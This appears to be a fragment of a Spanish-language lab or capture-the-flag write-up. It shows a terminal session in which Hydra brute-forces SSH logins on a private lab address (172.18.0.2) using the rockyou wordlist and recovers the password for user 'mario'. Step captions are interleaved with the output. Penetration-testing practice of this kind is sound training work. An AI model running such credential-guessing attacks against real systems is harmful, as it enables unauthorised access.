 ┌──(arcadio8㉿LAPTOP-9ST1CEO5)-[~/Escritorio/ejotapete]
└─$ hydra -l mario -P /usr/share/wordlists/rockyou.txt 172.18.0.2 ssh -t 4
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Adjuntar captura
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-05-17 13:4
9:43
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:
14344399), ~3586100 tries per task
Descubrimiento de secret.php
[DATA] attacking ssh://172.18.0.2:22/
[22][ssh] host: 172.18.0.2   login: mario   password: chocolate
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-05-17 13:5
0:09